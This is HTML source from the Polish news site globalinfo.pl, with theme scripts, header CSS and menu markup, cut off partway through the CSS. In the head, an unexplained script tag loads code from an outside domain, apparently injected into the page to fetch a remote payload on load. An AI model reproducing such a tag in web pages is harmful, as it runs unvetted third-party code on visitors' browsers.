if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="71a0679938";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-561003 single-format-image wp-theme-Newspaper td-standard-pack 15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">niedziela, 18 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
